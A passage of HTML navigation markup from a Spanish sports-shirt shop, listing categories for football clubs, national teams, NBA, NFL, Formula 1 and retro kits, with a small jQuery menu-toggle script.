                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-del-congo‎" title="Selección de república del congo‎"><span>Selección de república del congo‎</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-senegal-576" title="Selección de senegal"><span>Selección de senegal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-serbia-541" title="Selección de serbia"><span>Selección de serbia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-suecia-830" title="Selección de suecia"><span>Selección de suecia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-tunez-484" title="Selección de Túnez"><span>Selección de Túnez</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-turquia" title="Selección de Turquía"><span>Selección de Turquía</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-uruguay" title="Selección de uruguay"><span>Selección de uruguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-venezuela" title="Selección de venezuela"><span>Selección de venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu63" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" title="Camisetas nfl y rugby"><span>Camisetas nfl y rugby</span></a></div><div id="popup63" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block163" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-nfl" title="Camisetas NFL"><span>Camisetas NFL</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" title="NBA y NCAA"><span>NBA y NCAA</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star" title="All-Star"><span>All-Star</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks" title="Atlanta Hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics" title="Boston Celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets" title="Brooklyn Nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166" title="Camisetas nba - niÑos"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets" title="Charlotte Hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls" title="Chicago Bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers" title="Cleveland Cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks" title="Dallas Mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets" title="Denver Nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons" title="Detroit Pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors" title="Golden State Warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets" title="Houston Rockets"><span>Houston Rockets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers" title="Indiana Pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos" title="Juegos Olímpicos"><span>Juegos Olímpicos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers" title="Los Angeles Clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers" title="Los Angeles Lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios" title="Marvel Studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas" title="Mavericks Dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies" title="Memphis Grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92" title="Metropolitans 92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat" title="Miami Heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks" title="Milwaukee Bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves" title="Minnesota Timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa" title="NCAA"><span>NCAA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets" title="New Jersey Nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans" title="New Orleans Pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks" title="New York Knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder" title="OKC Thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic" title="Orlando Magic"><span>Orlando Magic</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers" title="Philadelphia 76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns" title="Phoenix Suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers" title="Portland Trail Blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings" title="Sacramento Kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs" title="San Antonio Spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics" title="Seattle SuperSonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa" title="Selección USA"><span>Selección USA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer" title="Tallas mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs" title="Tallas XS y XXS"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals" title="The Finals"><span>The Finals</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors" title="Toronto Raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam" title="Tune squad (space jam)"><span>Tune squad (space jam)</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz" title="Utah Jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards" title="Washington Wizards"><span>Washington Wizards</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu15" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños" title="Equipaciones niños"><span>Equipaciones niños</span></a></div><div id="popup15" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block115" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes" title="Clubes niños"><span>Clubes niños</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-selecciones" title="Selecciones niños"><span>Selecciones niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu12" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" title="Ligas Internacionales"><span>Ligas Internacionales</span></a></div><div id="popup12" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block112" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/alemania-bundesliga" title="Alemania: Bundesliga"><span>Alemania: Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/arabia-saudi-rsl" title="Arabia saudí: rsl"><span>Arabia saudí: rsl</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/argentina-primera-división" title="Argentina: Primera división"><span>Argentina: Primera división</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/brasil-serie-a" title="Brasil: Serie A"><span>Brasil: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/eeuu-major-league" title="EEUU: Major League"><span>EEUU: Major League</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/francia-ligue-1" title="Francia: Ligue 1"><span>Francia: Ligue 1</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/holanda-eredivisie" title="Holanda: Eredivisie"><span>Holanda: Eredivisie</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/inglaterra-premier-league" title="Inglaterra: Premier League"><span>Inglaterra: Premier League</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a" title="Italia: Serie A"><span>Italia: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/japón-j1-league" title="Japón: J1 League"><span>Japón: J1 League</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/mexico-liga-mx" title="Mexico: Liga MX"><span>Mexico: Liga MX</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisao" title="Portugal: primeira divisão"><span>Portugal: primeira divisão</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisão" title="Portugal: primeira divisño"><span>Portugal: primeira divisño</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/ucrania-premier-liha" title="Ucrania: premier-liha"><span>Ucrania: premier-liha</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu757" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-retro" title="Camisetas retro"><span>Camisetas retro</span></a></div><div id="popup757" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1757" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758" title="Clubes"><span>Clubes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-ninos-1173" title="Clubes niÑos"><span>Clubes niÑos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788" title="Selecciones"><span>Selecciones</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-ninos-1168" title="Selecciones niÑos"><span>Selecciones niÑos</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu456" class="pt_ver_menu nav-10 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/formula-1" title="Fórmula 1"><span>Fórmula 1</span></a></div><div id="popup456" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1456" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mclaren-f1-team" title="Mclaren f1 team"><span>Mclaren f1 team</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mercedes-amg-petronas-f1" title="Mercedes-amg petronas f1"><span>Mercedes-amg petronas f1</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/red-bull-racing" title="Red bull racing"><span>Red bull racing</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/scuderia-ferrari" title="Scuderia ferrari"><span>Scuderia ferrari</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu635" class="pt_ver_menu nav-11 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/entrenamiento" title="Entrenamiento & Chandals"><span>Entrenamiento & Chandals</span></a></div><div id="popup635" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1635" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/futbol-643" title="Fútbol"><span>Fútbol</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nba-636" title="Nba"><span>Nba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nike-jordan" title="Nike & jordan"><span>Nike & jordan</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/sudaderas-638" title="Sudaderas"><span>Sudaderas</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://www.cfb3camisetas.com.es/liga-de-españa">Liga de España</a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026">Mundial 2026</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-alemania-1217"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-argentina-1213"><span>Selección de argentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-ecuador-1235"><span>Selección de ecuador</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-espana-1215"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-mexico-1256"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-portugal-1238"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-tunez-1254"><span>Selección de túnez</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-alemania-1244"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-escocia-1243"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-espana-1245"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-italia-1242"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-japon-1241"><span>Selección de japón</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-mexico-1240"><span>Selección de mexico</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024">Eurocopa 2024</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-alemania-818"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-austria-831"><span>Selección de austria</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-belgica-817"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-croacia-836"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-dinamarca-838"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-escocia-824"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-espana-820"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-francia-821"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-georgia"><span>Selección de georgia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-hungria"><span>Selección de hungría</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-inglaterra-816"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-italia-815"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-polonia-839"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-portugal-814"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-rumania"><span>Selección de rumanía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-serbia-854"><span>Selección de serbia</span></a><li ><a 